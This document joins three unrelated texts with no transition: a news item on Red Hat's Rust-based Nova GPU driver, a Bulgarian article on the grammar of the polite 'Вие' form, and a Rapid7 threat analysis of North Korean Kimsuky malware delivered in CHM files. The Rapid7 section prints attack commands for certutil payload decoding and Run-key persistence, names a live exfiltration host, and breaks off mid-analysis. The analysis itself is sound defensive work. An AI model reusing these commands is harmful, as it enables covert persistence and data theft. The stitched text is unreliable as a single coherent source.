Danilo Krummrich has announced the
existence of the “Nova” project within Red Hat.
We just started to work on Nova, a Rust-based GSP-only driver for
Nvidia GPUs. Nova, in the long term, is intended to serve as the
successor of Nouveau for GSP-firmware-based GPUs.
With Nova we see the chance to significantly decrease the
complexity of the driver compared to Nouveau for mainly two
reasons. First, Nouveau’s historic architecture, especially around
nvif/nvkm, is rather complicated and inflexible and requires major
rework to solve certain problems (such as locking hierarchy in VMM
/ MMU code for VM_BIND currently being solved with a workaround)
and second, with a GSP-only driver there is no need to maintain
compatibility with pre-GSP code.
Besides that, we also want to take the chance to contribute to the
Rust efforts in the kernel and benefit from from more memory safety
offered by the Rust programming language.
Given that the effort has just begun, it will be a while before this driver
shows up in a distribution release.
Учтивата форма ни създава немалко главоболия, но преди да се заемем с проблемите, нека да обърнем поглед назад и да видим на кого му е хрумнало да изразява уважението си към събеседника с форми за множествено число.
Малко история
Приема се, че в началото е бил изказът на римския император Константин Велики (306–337), който започва да употребява ние заповядваме вместо аз заповядвам – за причините има различни теории (стр. 254). Събеседниците му започват да се съобразяват, че той вече е ние, и да се обръщат по съответния начин – с вие. От онова далечно време формите за множествено число се използват за изразяване на учтивост, първоначално към високопоставени особи.
В България учтивата форма прониква едва преди около две столетия под влияние на други книжовни езици – гръцки, румънски, руски, а по-късно и западноевропейските. Това, естествено, се наблюдава най-вече в говора на по-изисканите градски среди. А за изискаността може да се съди например по този образец на писмо, който Христаки Павлович е включил в своя „Писменик общополезен“ (1835): „Оскорблявам се премного защо дойдох в нужда да ви смислим, за да изплатите свойа долг, на когото уреченио ден уже мина.“¹
С колко много думи може да се каже: „Върни ми парите, срокът изтече!“
Учтивата форма постепенно започва да се употребява все по-често, дори и при обръщение на син или дъщеря към родителите, и успява да се наложи в българския език след Освобождението.
Главната буква във Вие, Ваш
Сякаш изглежда ясно, че когато употребяваме вие, вас, ви, ваш за изразяване на учтивост, местоименията се пишат с главна буква. Един от проблемите е, че допреди издаването на Официалния правописен речник на българския език (2012; ОПРБЕ) не беше изрично постановено как следва да пишем вие, ваш, когато се обръщаме официално към двама или повече души. Макар да минаха дванайсет години, все още не е широко известно, че и в този случай употребяваме главна буква:
Уважаеми родители, Каним Ви да отпразнуваме заедно…
Уважаеми госпожи и господа, Изпращам Ви оферта за…
Тук вече започваме да изпитваме известна несигурност, защото понякога е трудно да се разграничи учтивото Вие от обикновеното вие, когато се обръщаме към повече хора. Малко след издаването на ОПРБЕ в доста сайтове се появиха гръмки и заблуждаващи заглавия. Напористи автори с уклон към абсолютизирането сътвориха бомбастични заглавия от типа „От днес пишем Вие само с главна буква“. В текстовете все пак ставаше ясно, че това Вие е само в учтивата форма, но белята беше сторена, лъжливите твърдения се споделяха в социалните мрежи дори и години по-късно, а читателите, ако не бяха попили направо грешната информация, бяха в най-добрия случай объркани.
Вероятно сега е моментът да уточним в какъв тип текстове се употребява учтивата форма и съответно кога следва да пишем Вие, Ваш. За съжаление, това не е указано в ОПРБЕ, но бихме могли с голяма сигурност да посочим, че учтивата форма се употребява в служебната кореспонденция, в писма и имейли до институции, банки и др., в покани, интервюта. Практиката в социалните мрежи е Вие, Ваш да се използва, когато пишещият не е в близки отношения с човека, към когото се обръща, и желае да запази дистанция в общуването. Досега не съм попадала на случай, в който местоименията да се пишат с главна буква при обръщение към повече хора.
Други частни – но за доста специалисти важни – случаи са художествената литература и субтитрите на филми. В предишния официален правописен речник имаше изключение: местоименията се пишат с малка буква в художествената литература². Това е спестено в ОПРБЕ и го отдавам на недоглеждане или пропуск, защото практиката е устойчива, така или иначе се следва и е добре да се скрепи нормативно. Кодификаторът следва да се замисли и за добавянето на субтитрите на филми в това изключение.
Съгласуване на причастията и прилагателните имена
Имаме голям проблем, който все повече се задълбочава. Правилата постановяват различен режим на съгласуване на прилагателните имена и миналите страдателни причастия (глаголни форми, завършващи на -н или -т), от една страна, и на миналите деятелни причастия (завършващи на -л), от друга.
В първия случай употребяваме формата за единствено число и се съобразяваме с пола на събеседника:
Господине, Вие сте много учтив./Госпожо, Вие сте много учтива. Господине, вече сте уведомен, че…/Госпожо, вече сте уведомена, че… Господине, Вие сте приет за член…/Госпожо, Вие сте приета за член…
Във втория случай употребяваме само формата за множествено число:
Господине/Госпожо, Вие сте участвали в разговорите…
Естествено е човек да се запита: защо се налага изобщо такова разграничаване при съгласуването. Обяснението е, че причастията на -л влизат в състава на сложна глаголна форма – сте участвали, която е за минало неопределено време. Така пише в академичната граматика, но са дадени примери само за съгласуването на прилагателни имена и минали деятелни причастия. За миналите страдателни причастия – от типа на уведомен, нищо не се казва³. Едва сега, пишейки тази статия, за мой срам осъзнавам, че сте уведомен/уведомена също е сложна глаголна форма – за страдателен залог. Ако това е истинското основание да се мъчим да казваме сте участвали, сте казали, сте мислили и т.н., редно е то да важи и за другите сложни форми – сте уведомени, сте изпратени, сте разпределени.
Разбира се, изобщо не ратувам за подобна промяна, а просто нямам информация и недоумявам на какво основание е взето решение миналите страдателни причастия да се съгласуват като прилагателните имена в състава на учтивата форма⁴. Добре е кодификаторът да каже.
Всъщност по-наложително е кодификаторът да се замисли дали да не промени съгласуването на миналите деятелни причастия в състава на учтивата форма и те също да са в мъжки или в женски род, ед.ч. Това съвсем няма да е капитулация пред неграмотността, както дежурно се окачествява едва ли не всяко предложение за промяна на книжовноезиковите правила. Би трябвало те да са организирани в система и да отчитат системността в самия език. Затова аз бих попитала защитниците на сегашните правила за съгласуване в състава на учтивата форма
Къде е тук системността?
Ето я пълната картина на съгласуването на различни части на речта и граматични форми в състава на учтивата форма:
Господин Добрев, Вие сте председател на комисията. (съществително име – ед.ч.) Господин Добрев, Вие сте любезен. (прилагателно име – ед.ч.) Господин Добрев, Вие сте пръв в списъка. (числително име – ед.ч.) Господин Добрев, Вие сте този, който… (местоимение – ед.ч.) Господин Добрев, Вие сте избран за… (минало страдателно причастие – ед.ч.) Господин Добрев, Вие сте отговорили, че… (минало деятелно причастие – мн.ч.)
Обикновено съгласуването на миналите деятелни причастия се съпоставя само със съгласуването на прилагателните имена и миналите страдателни причастия, но това не дава представа за цялата система от шест имена и граматични форми, от която има само едно изключение. Както пише проф. Иван Харалампиев,
срещу една форма в множествено число стоят пет в единствено. В такива условия е напълно закономерно езикът да се стреми да възстанови системността, като подчини и миналото деятелно причастие на преобладаващата употреба на единствено число на имената, местоименията и причастията в учтивата форма на множественото число⁵.
Ще посоча и един красноречив пример, който не е съчинен за целите на тази статия – натъквала съм се на подобни случаи в практиката си: Госпожо Костова, Вие сте били поканена... Това е граматически правилното съгласуване, но аз например, при цялата си школовка и уважение към правилата, не бих могла да го кажа, нито да го напиша, защото имам някакво езиково чувство все пак и държа на него. За мен това съгласуване е неестествено и абсурдно. Когато видим едно до друго две причастия, които в едни и същи синтактични условия трябва да се съгласуват по различен начин, езиковото ни съзнание възроптава и се пита: наистина ли така е правилно?
Все по-често обаче не се питаме дали и как е правилно, и съвсем естествено в практиката се налага грешното от гледна точка на нормата, но логично и езиково системно съгласуване Вие сте била поканена/Вие сте бил поканен; Вие сте разбрала…/Вие сте разбрал... Чуваме подобно съгласуване ежедневно от водещи в национални радиостанции и телевизии. В случая изобщо не бих ги обвинила в неспазване на правилата, а бих цитирала акад. Михаил Виденов:
Масовата грешка е указание, че кодификаторът има върху какво много сериозно да се замисли […] Масовата грешка е наложила се тенденция, която ние не сме усетили навреме и не сме реагирали своевременно да ѝ дадем път за свободна конкуренция без маркирането ѝ като неправилност.
Разбира се, може да запазим правилото за съгласуване на миналото деятелно причастие в състава на учтивата форма в сегашния му вид и да продължим да не отчитаме, че влиза в разрез със системността в езика. При това положение обаче трябва да заплатим съответната цена – трудното му спазване, множеството грешки, откровеното му пренебрегване и в крайна сметка дискредитирането (поне частично) на книжовноезиковите правила.
1 История на новобългарския книжовен език. София: Издателство на БАН, 1989, с. 388 – 389. Пълното заглавие на посочения сборник с образци е „Писменик общополезен на секого еднороднаго ми болгарина от кой да е чин и возраст“.
2 Нов правописен речник на българския език. София: БАН, Хейзъл, 2002, с. 40.
3 Граматика на съвременния български книжовен език. Т. 2. Морфология. София: Издателство на БАН, 1983, с. 193.
4 Това правило е формулирано в горепосочения Нов правописен речник на българския език, с. 30.
5 Бъдещето на българския език от историческо гледище. Велико Търново: Фабер, 2006, с. 100.
Within Rapid7 Labs we continually track and monitor threat groups. This is one of our key areas of focus as we work to ensure that our ability to protect customers remains constant. As part of this process, we routinely identify evolving tactics from threat groups in what is an unceasing game of cat and mouse.
Our team recently ran across some interesting activity that we believe is the work of the Kimsuky threat actor group, also known as Black Banshee or Thallium. Originating from North Korea and active since at least 2012, Kimsuky focuses primarily on intelligence gathering. The group is known to have targeted South Korean government entities, individuals associated with the Korean peninsula’s unification process, and global experts in various fields relevant to the regime’s interests. In recent years, Kimsuky’s activity has also expanded across the APAC region to impact Japan, Vietnam, Thailand, etc.
Through our research, we saw an updated playbook that underscores Kimsuky’s efforts to bypass modern security measures. Their evolution in tactics, techniques, and procedures (TTPs) underscores the dynamic nature of cyber espionage and the continuous arms race between threat actors and defenders.
In this blog we will detail new techniques that we have observed used by this actor group over the recent months. We believe that sharing these evolving techniques gives defenders the latest insights into measures required to protect their assets.
Anatomy of the Attack
Let’s begin by highlighting where we started our analysis of Kimsuky and how the more we investigated, the more we discovered — to the point where we believe we observed a new wave of attacks by this actor.
Following the identification of the target, typically we would anticipate the reconnaissance phase to initiate in an effort to identify methods to allow access into the target. Since Kimsuky’s focus is intelligence gathering, gaining access needs to remain undetected; subsequently, the intrusion is intended to not trigger alerts.
Over the years, we have observed a change in this group’s methods, starting with weaponized Office documents, ISO files, and beginning last year, the abuse of shortcut files (LNK files). By disguising these =LNK files as benign documents or files, attackers trick users into executing them. PowerShell commands, or even full binaries, are hidden in the LNK files — all hidden for the end-user who doesn’t detect this at the surface.

Our latest findings lead us to observations that we believe are Kimsuky using CHM files which are delivered in several ways, as part of an ISO|VHD|ZIP or RAR file. The reason they would use this approach is that such containers have the ability to pass the first line of defense and then the CHM file will be executed.
CHM files, or Compiled HTML Help files, are a proprietary format for online help files developed by Microsoft. They contain a collection of HTML pages and a table of contents, index, and full text search capability. Essentially, CHM files are used to display help documentation in a structured, navigable format. They are compiled using the Microsoft HTML Help Workshop and can include text, images, and hyperlinks, similar to web pages, but are packaged as a single compressed file with a .chm extension.
While originally designed for help documentation, CHM files have also been exploited for malicious purposes, such as distributing malware, because they can execute JavaScript when opened. CHM files are a small archive that can be extracted with unzipping tools to extract the content of the CHM file for analysis.
The first scenario in our analysis can be visualized as follows:
The Nuclear Lure

While tracking activity, we first discovered a CHM file that triggered our attention.
Analyzing this file in a controlled environment, we observe that the CHM file contains the following files and structure:
The language of the filenames is Korean. With the help of translation software, here are the file names:
North Korea’s nuclear strategy revealed in ‘Legalization of Nuclear Forces’.html
Incomplete.html
Factors and types of North Korea’s use of nuclear weapons.html
North Korean nuclear crisis escalation model and determinants of nuclear use.html
Introduction.html
Previous research review.html
Research background and purpose.html
These HTML files are linked towards the main HTML file ‘home.html’ — we will return later to this file.
Each filetype has its unique characteristics, and from the area of file forensics let’s have a look at the header of the file:
Value
Value
Comment
0x49545346
ITSF
File header ID for CHM files
0x03
3
Version Number
—
—
—
skip
—
—
—
0x1204
0412
Windows Language ID
—
—
—
The value 0412 as a language ID is “Korean – Korea”. This can be translated to mean the Windows operating system that was used to create this CHM file was using the Korean language.
When the CHM file is executed, it will showcase the following:

The page in the right pane is the ‘home.html’ file. This page contains an interesting piece of code:
The provided code snippet is an example of using HTML and ActiveX to execute arbitrary commands on a Windows machine, typically for malicious purposes. The value assigned to a ‘Button’ contains a command line with Base64 code in it as another obfuscation technique and is followed by a living-off-the-land technique, thereby creating persistence on the victim’s system to run the content.
Let’s break it up and understand what the actor is doing:
Base64 Encoded VBScript Execution (T1059.003):
echo T24gRXJyb3IgUmVzdW1lIE5leHQ…:This part echoes a Base64-encoded string into a file. The string, when decoded, is VBScript code. The VBScript is designed to be executed on the victim’s machine. The decoded Base64 value is:
2. Saving to a .dat File:
>”%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat”: The echoed Base64 string is redirected and saved into a .dat file within the current user’s Links directory. The filename seems randomly generated or obfuscated to avoid easy detection.
3. Decoding the .dat File:
start /MIN certutil -decode “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.dat” “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs”: This uses the certutil utility, a legitimate Windows tool, to decode the Base64-encoded .dat file back into a .vbs (VBScript) file. The /MIN flag starts the process minimized to reduce suspicion.
4. Persistence via Registry Modification (T1547.001)
:start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Document /t REG_SZ /d “%USERPROFILE%\Links\MXFhejJ3c3gzZWRjA.vbs” /f: This adds a new entry to the Windows Registry under the Run key for the current user (HKCU stands for HKEY_CURRENT_USER). This registry path is used by Windows to determine which programs should run automatically at startup. The command ensures that the decoded VBScript runs every time the user logs in, achieving persistence on the infected system.

But what is downloaded from the URL, decoded and written to that VBS file? The URL of the Command and Control Server is hosting an HTML page that contains VBS code:
Analyzing the code, it does several things on the victim’s machine:

The function ‘SyInf()’ collects basic system information using WMI (Windows Management Instrumentation) and constructs a string with all these details. What is gathered:
Computer name, owner, manufacturer, model, system type.
Operating system details, version, build number, total visible memory.
Processor details, including caption and clock speed.
Other functions in the code collect the running processes on the system, recent Word files, and lists directories and files of specific folders. In our case, the actor was interested in the content of the Downloads folder.
After gathering the requested information from the code, it is all encoded in the Base64 format, stored in the file ‘info.txt’ and exfiltrated to the remote server:
ui = “00701111.000webhostapp.com/wp-extra”
Once the information is sent, the C2 responds with the following message:
This C2 server is still active and while we have seen activity since September 2023, we also observed activity in 2024.
New Campaign Discovered
Pivoting some of the unique strings in the ‘stealer code’ and hunting for more CHM files, we discovered more files — some also going back to H2 2023, but also 2024 hits.
The file is a VBS script and it contains similar code to what we described earlier on the information gathering script above. Many components are the same, with small differences in what type of data is being gathered.
The biggest difference, which makes sense, is a different C2 server. Below is the full path of when the VBS script ran and concatenated the path:
The modus operandi and reusing of code and tools are showing that the threat actor is actively using and refining/reshaping its techniques and tactics to gather intelligence from victims.
Still More? Yes, Another Approach Discovered

Using the characteristics of the earlier discovered CHM files, we developed internal Yara rules that were hunting, from which we discovered the following CHM file:
The background png file shows (translated) the following information:


